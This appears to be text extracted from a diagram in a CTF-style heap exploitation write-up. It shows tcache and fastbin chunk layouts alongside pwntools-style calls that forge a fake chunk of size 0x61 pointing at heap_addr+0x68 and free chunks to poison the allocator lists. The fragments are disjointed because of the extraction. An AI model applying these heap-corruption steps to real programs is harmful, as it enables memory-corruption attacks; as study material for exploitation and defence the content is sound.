 prev_size size
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x61
HeapAddr+0x68 size
”123”
Chunk 0
Chunk 1
new(p64(0)*7+p64(0x61)+p64(heap_addr+0x68))
new("123")
for i in range(7): delete(0, 'n')
delete(1, ‘y’)
delete(0, 'y')
Tcache
head
Nullptr
Fastbin
head
Chunk 0
Chunk 1
new(‘123')
Tcache
head
Chunk 1
Chunk 0
‘123'
Fastbin
head
prev_size size
‘123’ 0x00
0x00 0x00
0x00 0x00
0x00 0x61
HeapAddr+0x68 size
...
Chunk 1
After tcache head
point to origin addr
Origin fastbin head
point to origin addr
new(‘123')
Tcache
head
Fastbin
head
Chunk 0
‘123'
Chunk 1
‘123'
prev_size size
‘123’ 0x00
0x00 0x00
0x00 0x00
0x00 0x61
‘123’ size
...